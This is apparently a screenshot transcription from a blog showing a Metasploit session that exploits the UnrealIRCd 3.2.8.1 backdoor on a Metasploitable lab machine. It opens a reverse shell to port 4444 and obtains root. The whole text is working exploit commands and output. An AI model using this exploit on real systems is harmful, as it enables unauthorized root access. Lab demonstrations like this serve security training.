 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.166.130:4444
BY OFFENSIVE S
[*] 192.168.166.129:6667 - Connected to 192.168.166.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.166.129:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.166.130:4444 → 192.168.166.129
:46388) at 2021-08-13 02:51:25 -0400
id
uid=0(root) gid=0(root)
https://blog.csdn.net/liufdfd